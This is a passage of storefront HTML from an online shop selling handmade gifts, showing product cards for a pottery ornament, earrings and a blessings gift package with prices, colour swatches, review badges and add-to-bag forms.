//stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/DSC_0054-642216.png?v=1694461989&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/handmade-marthas-vineyard-ornament"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/handmade-marthas-vineyard-ornament"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-ornament">Handmade Martha's Vineyard Pottery Ornament</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$24.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #0903a5;"
      aria-label="color Cobalt"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #759199;"
      aria-label="color Teal"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/petite-leaf-earrings" aria-label="Petite Leaf Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    















    

<img
  alt="Petite Leaf Earrings" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="800" 
  src="//stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=150 150w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=200 200w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=240 240w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=280 280w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=300 300w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=360 360w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=400 400w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=450 450w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=500 500w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=550 550w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=600 600w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=650 650w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=700 700w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=750 750w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-22-861754.jpg?v=1637249018&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="800" 
  src="//stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=150 150w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=200 200w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=240 240w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=280 280w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=300 300w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=360 360w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=400 400w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=450 450w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=500 500w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=550 550w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=600 600w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=650 650w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=700 700w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=750 750w, //stefaniewolf.com/cdn/shop/products/LEPTPetiteLeafEarringsStefanieWolfDesigns-27-543541.jpg?v=1637249018&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/petite-leaf-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/petite-leaf-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/petite-leaf-earrings">Petite Leaf Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$48.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            7 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: red/gold(rg);"
      aria-label="color Red / Gold (RG)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: sky/gold(sg);"
      aria-label="color Sky / Gold (SG)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: black/gold(bg);"
      aria-label="color Black / Gold (BG)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: white/gold(wg);"
      aria-label="color White / Gold (WG)"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: teal/gold(tg);"
      aria-label="color Teal / Gold (TG)"
    ></li>
  



    
  <li class="product-swatches-options__item-overflow-note fs-body-25">
    +2 more
  </li>


  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/one-hundred-blessings-handmade-gift-package-of-proverbs-sayings-and-wisdom" aria-label="One Hundred Blessings, Handmade Gift Package of Proverbs, Sayings and Wisdom"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="One Hundred Blessings, Handmade Gift Package of Proverbs, Sayings and Wisdom" 
  class="image__img" 
  loading="lazy" 
  width="2024" 
  height="2024" 
  src="//stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=150 150w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=200 200w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=240 240w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=280 280w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=300 300w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=360 360w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=400 400w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=450 450w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=500 500w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=550 550w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=600 600w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=650 650w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=700 700w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=750 750w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=800 800w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=850 850w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=900 900w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=950 950w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsStefanieWolf-616677.jpg?v=1624025222&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2024" 
  height="2024" 
  src="//stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=150 150w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=200 200w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=240 240w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=280 280w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=300 300w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=360 360w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=400 400w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=450 450w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=500 500w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=550 550w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=600 600w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=650 650w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=700 700w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=750 750w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=800 800w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=850 850w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=900 900w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=950 950w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/OneHundredBlessingsIngridGoffMaidoffStefanieWolf_3-303915.jpg?v=1624025222&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4577117798499" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493295042659">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493295042659"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4577117798499" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4577117798499" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493295042659">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493295042659"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4577117798499" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/one-hundred-blessings-handmade-gift-package-of-proverbs-sayings-and-wisdom">One Hundred Blessings, Handmade Gift Package of Proverbs, Sayings and Wisdom</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$24.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/ocean-quartz-wishbone-earrings" aria-label="Ocean Quartz Wishbone Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    















    

<img
  alt="Ocean Quartz Wishbone Earrings" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="800" 
  src="//stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=150 150w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=200 200w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=240 240w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=280 280w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=300 300w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=360 360w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=400 400w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=450 450w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=500 500w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=550 550w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=600 600w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=650 650w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=700 700w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=750 750w, //stefaniewolf.com/cdn/shop/products/CQ8A6770-434554.jpg?v=1624025230&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2000" 
  height="2000" 
  src="//stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=150 150w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=200 200w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=240 240w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=280 280w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=300 300w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=360 360w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=400 400w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=450 450w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=500 500w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=550 550w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=600 600w, 